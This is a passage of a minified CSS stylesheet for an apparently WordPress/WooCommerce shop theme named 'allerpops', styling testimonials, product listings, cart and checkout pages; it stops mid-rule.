.background{padding:40px;background:#EBEADC}.satisfied-results .content{max-width:612px;margin-right:20px}.satisfied-results .content .title{margin-bottom:5px}.satisfied-results .call-action{width:100%;padding:20px;max-width:440px;min-width:360px;background:#FFF}.satisfied-results .call-action .icon{color:#000;font-size:48px}.satisfied-results .call-action .text .title{color:#000;margin-bottom:0}.satisfied-results .call-action .text .description{color:#000}.satisfied-results .call-action .text .btn{color:#FFF;margin-top:10px;background:#640BDD}.satisfied-results .call-action .text .btn:hover,.satisfied-results .call-action .text .btn:focus{color:#000;background:#FCE402}.satisfied-results .call-action:any-link:hover .icon,.satisfied-results .call-action:any-link:focus .icon{animation:shake 0.5s forwards}.download-instructions{padding:70px 0 100px}.download-instructions .content .title{margin-bottom:0}.download-instructions .mbm-20{margin-bottom:-20px}.download-instructions .lr-10{margin-left:-10px;margin-right:-10px}.download-instructions .lr-10 [class^=col]{padding-left:10px;padding-right:10px}.download-instructions .flex-wrap [class^=col]{flex:1 1 190px}.download-instructions__item{width:100%;display:block;min-height:250px;padding:30px 20px;background:#FAF9F0;margin-bottom:20px;height:calc(100% - 20px)}.download-instructions__item .media{width:60px;height:60px;overflow:hidden;margin-bottom:23px;border-radius:500px}.download-instructions__item .media img{width:100%;height:100%;object-fit:cover;transition:all 0.5s ease}.download-instructions__item .text .title{color:#000;margin-bottom:4px}.download-instructions__item .text .description{color:#000;font-size:14px;font-weight:400;line-height:21px}.download-instructions__item .button .btn{font-size:16px;margin-top:25px;line-height:24px;padding:6px 16px;box-shadow:0 6px 12px rgb(0 0 0 / .06)}.download-instructions__item .button .btn i{margin-left:5px}.download-instructions__item:any-link:hover .media img,.download-instructions__item:any-link:focus .media img{transform:scale(1.2)}.download-instructions__item:any-link:hover .text .title,.download-instructions__item:any-link:focus .text .title{color:#640BDD}.featured-testimonials{padding:40px 0 80px}.featured-testimonials__wrapper{position:relative;margin-bottom:30px;transition:all 0.3s cubic-bezier(.22,.61,.36,1)}.featured-testimonials__wrapper:last-child{margin-bottom:0}.featured-testimonials__wrapper .container{transition-timing-function:linear;transition:all 0.8s cubic-bezier(.22,.61,.36,1)}.featured-testimonials__wrapper .background{top:0;right:50px;height:100%;position:absolute;background:#000;width:calc(100% - 200px);transition-timing-function:linear;transition:all 0.8s cubic-bezier(.22,.61,.36,1)}.featured-testimonials__wrapper .background:after{top:0;left:0;z-index:1;content:"";height:100%;width:220px;position:absolute;background:url(/wp-content/themes/allerpops/images/dots-testi.png)}.featured-testimonials__wrapper.active .container{position:unset}.featured-testimonials__wrapper.active .background{right:0;width:100%}.featured-testimonials__wrapper:nth-child(even) .background{background:#FCE402}.featured-testimonials__wrapper:nth-child(even) .background:after{filter:brightness(0%)}.featured-testimonials__wrapper:nth-child(even) .featured-testimonials__item .apvideo-wrapper:before{background:#000}.featured-testimonials__wrapper:nth-child(even) .featured-testimonials__item .blockquote .icon{color:#000}.featured-testimonials__wrapper:nth-child(even) .featured-testimonials__item .blockquote .quote{color:#000}.featured-testimonials__wrapper:nth-child(even) .featured-testimonials__item .blockquote .bottom .name{color:#000}.featured-testimonials__wrapper:nth-child(even) .featured-testimonials__item .blockquote .bottom .position{color:#000}.featured-testimonials__item{z-index:2;padding:60px 0;overflow:hidden;position:relative}.featured-testimonials__item .apvideo-wrapper{z-index:3;width:100%;position:relative}.featured-testimonials__item .apvideo-wrapper:before{width:100%;content:"";height:100%;right:-10px;bottom:-10px;position:absolute;background:#FCE402}.featured-testimonials__item .apvideo-wrapper .apvideo .content .text{max-width:240px}.featured-testimonials__item .blockquote{margin:0;z-index:3;padding:0 40px;position:relative}.featured-testimonials__item .blockquote .icon{color:#FCE402;font-size:70px;margin-bottom:25px}.featured-testimonials__item .blockquote .quote{color:#FFF;max-width:460px}.featured-testimonials__item .blockquote .bottom{margin-top:25px}.featured-testimonials__item .blockquote .bottom .name{color:#FCE402}.featured-testimonials__item .blockquote .bottom .position{color:#FFF}.customers-testimonials{padding:80px 0}.customers-testimonials .entry-title{margin-bottom:50px}.customers-testimonials .entry-title .title{margin-bottom:0}.customers-testimonials .entry-title .sub-title{margin-bottom:0}.customers-testimonials .mbm-20{margin-bottom:-20px}.customers-testimonials .btn-secondary{color:#FFF;margin-top:50px}.customers-testimonials .btn-secondary:hover,.customers-testimonials .btn-secondary:focus{color:#000;background:#FCE402}.stars{font-size:0;display:flex;line-height:0}.stars li{color:#000;font-size:26px;line-height:26px;position:relative}.stars li:before{top:-4px;left:4px;width:100%;height:100%;color:#FCE402;position:absolute;content:url(/wp-content/themes/allerpops/images/svg/star-white.svg)}.stars li.active:before{content:url(/wp-content/themes/allerpops/images/svg/star-yellow.svg)}.testimonial-border{background:#FFF;min-height:480px;margin-bottom:20px;border:1px solid #000;height:calc(100% - 20px);padding:34px 30px 40px 40px}.testimonial-border.testimonials-xl{margin-bottom:26px;min-height:inherit;height:calc(100% - 26px);padding:30px 33px 36px 29px}.testimonial-border.testimonials-xl .top{margin-bottom:0}.testimonial-border.testimonials-xl .top .stars li{font-size:20px;line-height:20px}.testimonial-border.testimonials-xl .top .stars li:before{left:2px;top:-8px}.testimonial-border.testimonials-xl .text .name{margin-top:8px}.testimonial-border.testimonials-xl .text .date{font-size:16px;line-height:26px}.testimonial-border .top{margin-bottom:50px}.testimonial-border .text .title{margin-bottom:5px}.testimonial-border .text .quote{margin-bottom:0;margin-right:15px}.testimonial-border .text .name{margin-top:20px}.testimonial-border .text .date{margin-top:5px}.shop-banner{padding:40px 0}.shop-banner .featured-product{overflow:hidden;position:relative;padding:35px 30px;background:#FCE402}.shop-banner .featured-product:before{top:0;left:0;content:"";width:440px;height:100%;position:absolute;background:url(/wp-content/themes/allerpops/images/dots-featured-product.svg)}.shop-banner .featured-product .content .title{max-width:350px;margin-bottom:4px}.shop-banner .featured-product .content .description{margin-bottom:0}.shop-banner .featured-product .content .button-group{font-size:0;line-height:0;margin-left:-8px;margin-right:-8px}.shop-banner .featured-product .content .button-group .btn{margin-top:20px;margin-left:8px;margin-right:8px}.questionnaire{padding:40px 0}.questionnaire .background{padding:40px;background:#640BDD}.questionnaire .background .media{margin:0;max-width:105px;margin-right:25px}.questionnaire .background .media img{width:100%;height:auto}.questionnaire .background .text{flex-grow:1;margin-right:20px}.questionnaire .background .text .title{color:#FFF}.questionnaire .background .text .description{margin-bottom:0;max-width:547px}.questionnaire .background .text .description p{color:#FFF}.questionnaire .background .buttons .btn{color:#FFF;display:flex;font-size:24px;font-weight:700;min-width:340px;line-height:32px;background:#000;padding:10px 22px;padding-left:40px;align-items:center;text-align:inherit}.questionnaire .background .buttons .btn .txt{max-width:200px;margin-right:35px}.questionnaire .background .buttons .btn .txt .description{display:block;font-size:16px;font-weight:400;line-height:24px;transition:inherit}.questionnaire .background .buttons .btn .icon{width:56px;height:56px;color:#FFF;font-size:20px;min-width:56px;line-height:56px;text-align:center;border-radius:500px;border:2px solid #FCE402;transition:all 0.3s ease}.questionnaire .background .buttons .btn:hover{color:#000;background:#FCE402}.questionnaire .background .buttons .btn:hover .icon{color:#000;border-color:#640BDD}.shop-main{padding:56px 0 100px}.shop-main .mbm-40{margin-bottom:-40px}.allerpops-products .lr-10 [class^=col]{padding-left:10px;padding-right:10px}.product-item{background:#FFF;margin-bottom:40px!important}.product-item__media{width:100%;height:380px;border-radius:0;overflow:hidden;background:#FCE402;margin-bottom:13px}.product-item__media a{width:100%;height:100%}.product-item__media img{width:100%;height:100%;object-fit:cover;transition:all 0.3s ease}.product-item__text .title{color:#000;font-size:18px;font-weight:700;line-height:26px}.product-item__text .price{display:block;color:#000000!important;font-size:18px!important;font-weight:400!important;line-height:26px!important}.product-item:hover .product-item__media a:any-link img,.product-item:focus .product-item__media a:any-link img{transform:scale(1.1)}.product-item:hover .product-item__text a:any-link .title,.product-item:focus .product-item__text a:any-link .title{color:#640BDD}.shop-gray{background:#FAF9F0}.shop-gray .action-box{padding:100px 0}.shop-gray .future-updates{padding-bottom:200px}.peace{padding:100px 0}.peace__item{width:50%;height:340px;padding:38px 30px;background-size:cover;background-position:center;background-repeat:no-repeat}.peace__item.white-text .title{color:#FFF}.peace__item-xl{height:680px}.peace__item-xl .title{max-width:384px!important}.peace__item-md{height:380px}.peace__item .title{max-width:355px}.most-importantly{overflow:hidden;position:relative;padding:115px 0 109px}.most-importantly__media{bottom:-243px;position:absolute}.reviews-rating{padding:100px 0}.reviews-rating .mb-26{margin-bottom:-26px}.reviews-rating__content{margin-bottom:50px}.reviews-rating__content .title{max-width:915px;margin-bottom:25px}.stars-groups{margin:0 -13px}.stars-groups .stars-group{margin:0 13px}.stars-groups .stars-group .stars li{font-size:20px;line-height:20px}.stars-groups .stars-group .stars li:before{left:2px;top:-8px}.stars-groups .stars-group .rate-number{margin-left:15px}.discover-banner{overflow:hidden;padding:90px 0 65px}.discover-banner .container{z-index:1;position:relative}.discover-banner__content{max-width:655px}.discover-banner__content .sub-title{margin-bottom:15px}.discover-banner__content .title{margin-bottom:7px}.discover-banner__content .description{max-width:650px}.discover-banner__content .description p+p{margin-top:15px}.discover-banner__content .scrollDown{width:96px;height:96px;color:#000;font-size:38px;margin-top:50px;line-height:96px;background:#fff0;border:2px solid #fff;border-radius:500px;transition:all 0.3s ease}.discover-banner__content .scrollDown i{display:inline-block;transition:all 0.3s ease}.discover-banner__content .scrollDown:hover{background:#FFF}.discover-banner__content .scrollDown:hover i{transform:translate(0,5px)}.discover-banner__media{z-index:-1;right:-385px;bottom:-1234px;position:absolute}.discover-overlay .container{position:relative}.discover-overlay__media{left:44%;top:-681px;z-index:-1;position:absolute}.invest-content.discover{padding:100px 0 109px}.invest-content.discover .content .btn{margin-top:15px}.call-action__result .background{padding:30px 60px 35px}.call-action__result .background:before{max-width:186px;background-image:url(/wp-content/themes/allerpops/images/dots-yellow.png)}.call-action__result .background .media{max-width:264px;min-width:264px;margin-right:65px}.you-know{padding:60px 0 100px}.you-know .mb-20{margin-bottom:-20px}.you-know__content{margin-bottom:25px}.you-know__content .title{margin-bottom:5px}.you-know__item{margin-bottom:20px;padding:28px 20px 35px}.you-know__item-top{margin-bottom:25px}.you-know__item-top .number{margin-bottom:5px}.you-know__item-top .sub-title{font-size:14px;line-height:24px;margin-bottom:15px}.you-know__item-top .icon{margin:auto;max-width:77px}.you-know__item-top .icon img{max-width:100%}.you-know__item-bottom .title{line-height:24px}.you-know__item-bottom p{font-size:16px;line-height:24px}.real-world{padding:100px 0}.real-world .entry-title{margin-bottom:25px}.real-world .entry-title .title{margin-bottom:5px}.real-world .sly-slider-wrapper{overflow:inherit!important}.real-world .sly-slider__item{max-width:580px}.real-world .sly-slider__item .apvideo-wrapper{z-index:3;width:100%;position:relative}.real-world .sly-slider__item .apvideo-wrapper:before{width:100%;content:"";height:100%;right:-10px;bottom:-10px;position:absolute;background:#FCE402}.research{padding:90px 0 250px}.research .container{position:relative}.research__overly{z-index:-1;top:-324px;left:-383px;position:absolute}.research__media{margin-right:-17px}.research .entry-title{max-width:499px;margin-left:68px}.research .entry-title .title{margin-bottom:7px}.research .entry-title .sub-title{margin-bottom:13px}.research .entry-title .btn{margin-top:18px}.relieve-symptoms{padding:75px 0 115px;background-image:url(/wp-content/themes/allerpops/images/dots-relive.png)}.relieve-symptoms__content .title{margin-bottom:10px}.relieve-symptoms__chart{margin-top:10px}.relieve-symptoms__chart .alp-progressbar{z-index:1;overflow:hidden;position:relative;padding:43px 0 20px}.relieve-symptoms__chart .alp-progressbar:not(.vertical){width:100%!important}.relieve-symptoms__chart .alp-progressbar .progress-wrapper{margin-bottom:10px}.relieve-symptoms__chart .alp-progressbar .progress-wrapper:last-child{margin-bottom:0}.relieve-symptoms__chart .alp-progressbar .progress-wrapper .progress{height:52px;color:inherit;font-size:24px;font-weight:700;line-height:30px;border-radius:0;overflow:inherit;background:#fff0}.relieve-symptoms__chart .alp-progressbar .progress-wrapper .progress .progress-bar{width:0;color:inherit;text-align:left;overflow:inherit;background:currentColor;transition:width 0.6s ease}.relieve-symptoms__chart .alp-progressbar .progress-wrapper .progress .progress-bar .text-wrapper{gap:10px;padding:14px 16px}.relieve-symptoms__chart .alp-progressbar .progress-wrapper .progress .progress-bar .text-wrapper .value{color:#000}.relieve-symptoms__chart .alp-progressbar .progress-wrapper .progress .progress-bar .text-wrapper .label{color:#000;font-size:18px;font-weight:700;line-height:28px}.relieve-symptoms__chart .alp-progressbar .grid{left:0;top:30px;width:100%;z-index:-1;height:100%;display:flex;position:absolute;justify-content:space-between}.relieve-symptoms__chart .alp-progressbar .grid div{width:4px;height:100%;display:block;background:#000;position:relative}.relieve-symptoms__chart .alp-progressbar .grid div:first-child span{left:0}.relieve-symptoms__chart .alp-progressbar .grid div:last-child span{left:-40px}.relieve-symptoms__chart .alp-progressbar .grid div span{left:-11px;top:-28px;color:#000;font-size:18px;font-weight:400;line-height:28px;position:absolute}.woocommerce a.button{border:0;outline:0;color:#FFF;font-size:18px;font-weight:700;box-shadow:none;line-height:26px;padding:8px 18px;background-color:#000;border-radius:500px;transition:all 0.3s ease}.woocommerce a.button:hover,.woocommerce a.button:focus{outline:0;color:#FFF;box-shadow:none;background-color:#640BDD}.woocommerce a.remove{width:27px;height:27px;font-size:24px;font-weight:700;line-height:30px;text-align:center;border-radius:500px;transition:all 0.3s ease}.woocommerce span.onsale{top:0;left:-5px;font-size:12px;line-height:18px;border-radius:6px;position:absolute;min-width:inherit;min-height:inherit;background:#FF4300;padding:5px 10px 4px 15px}.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{background:#F3F8FE;border-top-color:#640BDD}.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{color:#640BDD}.woocommerce .form-row{margin:0!important;padding:0!important;display:block!important}.woocommerce .form-row .input-text{padding:11px 18px!important;border:1px solid #EDEAD5!important;background-color:#FFFFFF!important}.woocommerce .select2-container--default .select2-selection--single{margin:0;width:100%;display:block;border-radius:30px;height:44px!important;background-color:#FFF;border:1px solid #EDEAD5;padding:10px 20px!important}.woocommerce .select2-container--default .select2-selection--single .select2-selection__rendered{color:#000;font-size:14px;padding-left:0;line-height:24px}.woocommerce .select2-container--default .select2-selection--single .select2-selection__arrow{right:20px;height:50px}.woocommerce .select2-container--default.select2-container--open .select2-dropdown--above{border-radius:24px!important}.woocommerce .select2-container--default .select2-search--dropdown .select2-search__field{padding:10px 20px!important}.woocommerce .select2-container--default .select2-results{font-size:18px;line-height:26px}.woocommerce .select2-container--default .select2-results ul li{padding-left:10px;padding-right:10px}.cart-page{padding:40px 0 60px}.cart-page .woocommerce table.shop_table{border-top:0;border-left:0;border-right:0;margin:0 0 30px;border-radius:0;background:#FFF;border-color:#000}.cart-page .woocommerce table.shop_table thead tr th{color:#000;padding:20px}.cart-page .woocommerce table.shop_table thead tr th.product-price,.cart-page .woocommerce table.shop_table thead tr th.product-quantity,.cart-page .woocommerce table.shop_table thead tr th.product-subtotal{text-align:center}.cart-page .woocommerce table.shop_table tbody tr td{padding:10px;border-top:1px solid #000}.cart-page .woocommerce table.shop_table tbody tr td.product-thumbnail img{width:60px;height:80px;object-fit:cover;border-radius:0;background:#F3F8FE}.cart-page .woocommerce table.shop_table tbody tr td.product-name a{color:#000;font-size:18px;font-weight:700;line-height:28px;transition:all 0.3s ease}.cart-page .woocommerce table.shop_table tbody tr td.product-name a:hover,.cart-page .woocommerce table.shop_table tbody tr td.product-name a:focus{color:#640BDD}.cart-page .woocommerce table.shop_table tbody tr td.product-name .variation{font-size:18px;line-height:26px}.cart-page .woocommerce table.shop_table tbody tr td.product-name .variation dt{font-weight:400}.cart-page .woocommerce table.shop_table tbody tr td.product-name .variation dd{font-weight:700}.cart-page .woocommerce table.shop_table tbody tr td.product-price{color:#000;font-size:18px;line-height:28px;text-align:center}.cart-page .woocommerce table.shop_table tbody tr td.product-price span.woocommerce-Price-currencySymbol{padding-right:5px}.cart-page .woocommerce table.shop_table tbody tr td.product-quantity .quantity{width:100%;max-width:88px;margin-left:auto;position:relative;margin-right:auto;border-radius:500px;border:1px solid #000}.cart-page .woocommerce table.shop_table tbody tr td.product-quantity .quantity .label{display:none!important}.cart-page .woocommerce table.shop_table tbody tr td.product-quantity .quantity input{border:0!important;font-weight:700!important;text-align:left!important;padding-right:28px!important;background:transparent!important}.cart-page .woocommerce table.shop_table tbody tr td.product-quantity .quantity .qid{z-index:1;right:12px;font-size:7px;cursor:pointer;line-height:7px;position:absolute;transition:all 0.3s ease}.cart-page .woocommerce table.shop_table tbody tr td.product-quantity .quantity .qid:hover{color:#640BDD}.cart-page .woocommerce table.shop_table tbody tr td.product-quantity .quantity .qid.icon-plus{top:12px}.cart-page .woocommerce table.shop_table tbody tr td.product-quantity .quantity .qid.icon-plus:before{content:"\e80e"}.cart-page .woocommerce table.shop_table tbody tr td.product-quantity .quantity .qid.icon-minus{bottom:12px}.cart-page .woocommerce table.shop_table tbody tr td.product-quantity .quantity .qid.icon-minus:before{content:"\e80d"}.cart-page .woocommerce table.shop_table tbody tr td.product-subtotal{color:#000;font-size:18px;line-height:28px;text-align:center}.cart-page .woocommerce table.shop_table tbody tr td.product-subtotal span.woocommerce-Price-currencySymbol{padding-right:5px}.cart-page .woocommerce table.shop_table tbody tr td.actions .coupon{padding:0;width:100%;max-width:400px;position:relative}.cart-page .woocommerce table.shop_table tbody tr td.actions .coupon #coupon_code{float:none;margin:0!important;border-right:0!important;font-size:18px!important;line-height:24px!important;padding:12px 20px!important;border-radius:500px!important;padding-right:165px!important;border:1px solid #000000!important}.cart-page .woocommerce table.shop_table tbody tr td.actions .coupon #coupon_code::-webkit-input-placeholder{color:#000;font-size:18px;font-weight:400}.cart-page .woocommerce table.shop_table tbody tr td.actions .coupon #coupon_code::-moz-placeholder{color:#000;font-size:18px;font-weight:400}.cart-page .woocommerce table.shop_table tbody tr td.actions .coupon #coupon_code:-ms-input-placeholder{color:#000;font-size:18px;font-weight:400}.cart-page .woocommerce table.shop_table tbody tr td.actions .coupon #coupon_code:-moz-placeholder{color:#000;font-size:18px;font-weight:400}.cart-page .woocommerce table.shop_table tbody tr td.actions .coupon .button{top:0;right:0;float:none;height:100%;padding:8px 20px;position:absolute;white-space:nowrap;border-top-left-radius:0!important;border-bottom-left-radius:0!important}.cart-page .woocommerce table.shop_table tbody tr td.actions .coupon .button:hover,.cart-page .woocommerce table.shop_table tbody tr td.actions .coupon .button:focus{background:#640BDD!important}.cart-page .woocommerce table.shop_table tbody tr td.actions .button{border:0;color:#FFF;font-size:18px;font-weight:700;line-height:28px;padding:8px 20px;position:relative;border-radius:500px;text-decoration:none;background-color:#000;transition:all 0.3s ease}.cart-page .woocommerce table.shop_table tbody tr td.actions .button:hover,.cart-page .woocommerce table.shop_table tbody tr td.actions .button:focus{color:#FFF;background-color:#640BDD}.cart-page .woocommerce table.shop_table tbody tr td.actions input[type=submit]{background:#000}.cart-page .woocommerce .cart-collaterals{padding:30px 0 0}.cart-page .woocommerce .cart-collaterals .cart_totals{width:40%}.cart-page .woocommerce .cart-collaterals .cart_totals h2{font-size:36px;line-height:42px;margin-bottom:10px}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table{border:0}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr{font-size:18px;line-height:26px}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr a{color:#000;font-weight:700;text-decoration:underline}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr a:hover,.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr a:focus{color:#640BDD}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr th{padding:20px;vertical-align:middle}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr:not(.order-total){background:#F9F9F9}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr:not(.order-total) th{background:#F5F5F5;border-color:#000}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr:not(.order-total) td{padding:20px}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr:not(.order-total) td .woocommerce-Price-amount{color:#640BDD;font-weight:700}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.shipping th{vertical-align:top}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.shipping td{color:#000;font-size:18px;line-height:26px}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.shipping td ul li{margin:0!important;padding:0!important}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.shipping td ul li:before{display:none}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.shipping td .shipping-calculator-button{margin-top:5px}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.shipping td .shipping-calculator-button:after{vertical-align:middle}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.shipping td .shipping-calculator-form{padding:0}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.shipping td .shipping-calculator-form .form-row{padding-left:0;padding-right:0;margin-bottom:10px!important}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.shipping td .shipping-calculator-form p{margin:0}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.shipping td .shipping-calculator-form .select-styled{font-size:14px;font-weight:400;line-height:21px;padding:10.6px 20px}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.shipping td .shipping-calculator-form .select-options li{margin:0;font-size:14px;font-weight:400;line-height:21px;padding:10.6px 20px}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.shipping td .shipping-calculator-form .button{border:0;color:#FFF;font-size:16px;font-weight:800;line-height:26px;padding:8px 20px;position:relative;border-radius:500px;text-decoration:none;background-color:#000;transition:all 0.3s ease}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.shipping td .shipping-calculator-form .button:hover,.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.shipping td .shipping-calculator-form .button:focus{color:#FFF;background-color:#640BDD}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.order-total th{padding-left:15px;padding-right:15px;border-color:#000}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.order-total td{text-align:right;padding-left:15px;padding-right:15px}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr.order-total td .woocommerce-Price-amount{font-size:18px;color:#640BDD;font-weight:700;line-height:26px}.cart-page .woocommerce .cart-collaterals .wc-proceed-to-checkout{margin:0;padding:0}.cart-page .woocommerce .cart-collaterals .wc-proceed-to-checkout .checkout-button{border:0;margin:0;width:100%;color:#FFF;font-size:18px;font-weight:700;text-align:left;line-height:26px;padding:12px 26px;position:relative;border-radius:500px;text-decoration:none;background-color:#640BDD;transition:all 0.3s ease}.cart-page .woocommerce .cart-collaterals .wc-proceed-to-checkout .checkout-button:after{right:26px;content:"\e80b";font-size:14px;position:absolute;font-family:"allerpops";transition:all 0.3s ease}.cart-page .woocommerce .cart-collaterals .wc-proceed-to-checkout .checkout-button:hover,.cart-page .woocommerce .cart-collaterals .wc-proceed-to-checkout .checkout-button:focus{color:#000;background:#FCE402}.cart-page .woocommerce .cart-collaterals .wc-proceed-to-checkout .checkout-button:hover:after,.cart-page .woocommerce .cart-collaterals .wc-proceed-to-checkout .checkout-button:focus:after{transform:translateX(5px)}@media only screen and (max-width:1199px){.cart-page .woocommerce .cart-collaterals .cart_totals{width:50%}}@media only screen and (max-width:768px){.cart-page{padding-bottom:50px}.cart-page .woocommerce table.shop_table tbody tr td{padding-left:15px;padding-right:15px}.cart-page .woocommerce table.shop_table tbody tr td.product-quantity .quantity{margin-right:0;max-width:70px;margin-left:auto}.cart-page .woocommerce table.shop_table tbody tr td.product-quantity .quantity input{padding:5px 15px!important}.cart-page .woocommerce table.shop_table tbody tr td.product-quantity .quantity .qid{font-size:6px}.cart-page .woocommerce table.shop_table tbody tr td.product-quantity .quantity .qid.icon-minus{bottom:7px}.cart-page .woocommerce table.shop_table tbody tr td.product-quantity .quantity .qid.icon-plus{top:7px}.cart-page .woocommerce table.shop_table tbody tr td.actions .coupon{max-width:100%;margin-bottom:10px}.cart-page .woocommerce table.shop_table tbody tr td.actions .coupon .button{width:auto;font-size:16px}.cart-page .woocommerce .cart-collaterals{padding:0}.cart-page .woocommerce .cart-collaterals .cart_totals{width:100%}.cart-page .woocommerce .cart-collaterals .cart_totals h2{font-size:24px;line-height:32px}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table{margin-bottom:10px}.cart-page .woocommerce .cart-collaterals .cart_totals table.shop_table tbody tr:not(.order-total) td{padding:15px}}@media only screen and (max-width:575px){.cart-page{padding-bottom:40px}}.checkout-page{padding:0;overflow:hidden;background:#F7F5E9}.checkout-page .gray{position:relative;background:#FAF9F0}.checkout-page .gray:before{top:0;content:"";height:100%;width:99999px;right:-99999px;position:absolute;background:#FAF9F0}.checkout-page .woocommerce .woocommerce-form-login{padding:20px;border-radius:0;margin:0 0 30px;border:2px solid #000}.checkout-page .woocommerce .woocommerce-form-login p{margin:0}.checkout-page .woocommerce .woocommerce-form-login .form-row{margin-top:10px!important}.checkout-page .woocommerce .woocommerce-form-login .form-row.form-row-first{width:100%;padding-right:0!important}.checkout-page .woocommerce .woocommerce-form-login .form-row.form-row-last{width:100%;padding-left:0!important}.checkout-page .woocommerce .woocommerce-form-login .form-row label{line-height:inherit}.checkout-page .woocommerce .woocommerce-form-login .form-row label.woocommerce-form-login__rememberme{margin-bottom:10px}.checkout-page .woocommerce .woocommerce-form-login .form-row .input-text,.checkout-page .woocommerce .woocommerce-form-login .form-row input{margin:0!important}.checkout-page .woocommerce .woocommerce-form-login .form-row .button{border:0;color:#FFF;font-size:18px;font-weight:800;line-height:26px;padding:12px 20px;position:relative;border-radius:500px;text-decoration:none;background-color:#000;transition:all 0.3s ease}.checkout-page .woocommerce .woocommerce-form-login .form-row .button:after{right:26px;content:"\e823";font-size:14px;position:absolute;font-family:"allegheny";transition:all 0.3s ease}.checkout-page .woocommerce .woocommerce-form-login .form-row .button:hover,.checkout-page .woocommerce .woocommerce-form-login .form-row .button:focus{color:#FFF;background:#640BDD}.checkout-page .woocommerce .woocommerce-form-login .form-row .button:hover:after,.checkout-page .woocommerce .woocommerce-form-login .form-row .button:focus:after{transform:translateX(5px)}.checkout-page .woocommerce .woocommerce-form-login .lost_password{margin:15px 0 0;font-size:18px;line-height:26px}.checkout-page .woocommerce .woocommerce-form-login .lost_password a{color:#000}.checkout-page .woocommerce .woocommerce-form-login .lost_password a:hover,.checkout-page .woocommerce .woocommerce-form-login .lost_password a:focus{color:#640BDD}.checkout-page .woocommerce .checkout_coupon{padding:20px;border-radius:0;margin:0 0 30px;border:2px solid #000}.checkout-page .woocommerce .checkout_coupon p{margin:0}.checkout-page .woocommerce .checkout_coupon .form-row{width:100%;margin-top:15px!important}.checkout-page .woocommerce .checkout_coupon .form-row .input-text{margin:0!important}.checkout-page .woocommerce .checkout_coupon .form-row .button{border:0;color:#FFF;font-size:18px;font-weight:800;line-height:26px;padding:12px 20px;position:relative;border-radius:500px;text-decoration:none;background-color:#000;transition:all 0.3s ease}.checkout-page .woocommerce .checkout_coupon .form-row .button:hover,.checkout-page .woocommerce .checkout_coupon .form-row .button:focus{color:#FFF;background-color:#640BDD}.checkout-page .woocommerce .woocommerce-checkout__left{padding:40px 0 60px}.checkout-page .woocommerce .woocommerce-checkout__right{padding:40px 0 40px 60px}.checkout-page .woocommerce .woocommerce-checkout #checkout-accordion .card .card-header{padding:12px 0;padding-left:32px;border-bottom:2px solid #000}.checkout-page .woocommerce .woocommerce-checkout #checkout-accordion .card .card-header:before{width:26px;height:26px;font-size:10px;line-height:23px;top:calc(50% - 13px)}.checkout-page .woocommerce .woocommerce-checkout #checkout-accordion .card .card-header .title{font-size:16px;line-height:24px}.checkout-page .woocommerce .woocommerce-checkout #checkout-accordion .card .card-body{padding-bottom:0}.checkout-page .woocommerce .woocommerce-checkout .entry-title{margin-bottom:15px}.checkout-page .woocommerce .woocommerce-checkout .woocommerce-input-wrapper{width:100%;display:block}.checkout-page .woocommerce .woocommerce-checkout .form-row{padding:0;margin:0 0 15px!important}.checkout-page .woocommerce .woocommerce-checkout .form-row label:not(.woocommerce-form__label){display:none!important}.checkout-page .woocommerce .woocommerce-checkout .form-row input.input-text:focus,.checkout-page .woocommerce .woocommerce-checkout .form-row .select2-selection__rendered:focus{box-shadow:none}.checkout-page .woocommerce .woocommerce-checkout .form-row.create-account label,.checkout-page .woocommerce .woocommerce-checkout .form-row.mailchimp-newsletter label,.checkout-page .woocommerce .woocommerce-checkout .form-row.ship-to-different-address label{cursor:pointer;padding-left:30px;position:relative}.checkout-page .woocommerce .woocommerce-checkout .form-row.create-account label:before,.checkout-page .woocommerce .woocommerce-checkout .form-row.create-account label:after,.checkout-page .woocommerce .woocommerce-checkout .form-row.mailchimp-newsletter label:before,.checkout-page .woocommerce .woocommerce-checkout .form-row.mailchimp-newsletter label:after,.checkout-page .woocommerce .woocommerce-checkout .form-row.ship-to-different-address label:before,.checkout-page .woocommerce .woocommerce-checkout .form-row.ship-to-different-address label:after{left:0;z-index:2;content:"";width:20px;height:20px;padding:3px;cursor:pointer;position:absolute;border-radius:500px;top:calc(50% - 10px);border:2px solid #000}.checkout-page .woocommerce .woocommerce-checkout .form-row.create-account label:after,.checkout-page .woocommerce .woocommerce-checkout .form-row.mailchimp-newsletter label:after,.checkout-page .woocommerce .woocommerce-checkout .form-row.ship-to-different-address label:after{z-index:1;border:5px solid #fff0}.checkout-page .woocommerce 